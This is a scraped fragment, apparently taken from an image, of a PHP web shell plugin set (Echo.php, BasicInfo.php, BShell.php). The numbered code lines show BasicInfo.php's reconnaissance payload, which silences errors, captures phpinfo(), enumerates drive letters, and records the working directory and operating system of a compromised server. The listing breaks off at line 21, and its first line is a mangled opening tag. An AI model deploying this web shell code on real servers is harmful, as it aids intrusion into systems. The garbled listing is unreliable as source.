 Echo.php BasicInfo.php BShell.php
Plugins supporting *.php files found.
1 <
2 error_reporting(0);
3 function main($whatever) {
4 $result = array();
5 ob_start(); phpinfo(); $info = ob_get_contents(); ob_end_clean();
6 $driveList ="";
7 if (stristr(PHP_OS,"windows")||stristr(PHP_OS,"winnt"))
8 {
9 for($i=65;$i<=90;$i++)
10 {
11 $drive=chr($i).':/';
12 file_exists($drive) ? $driveList=$driveList.$drive.";":'';
13 }
14 }
15 else
16 {
17 $driveList="/";
18 }
19 $currentPath=getcwd();
20 //echo "phpinfo=".$info."\n"."currentPath=".$currentPath."\n"."driveList=".$driveList;
21 $osInfo=PHP_OS;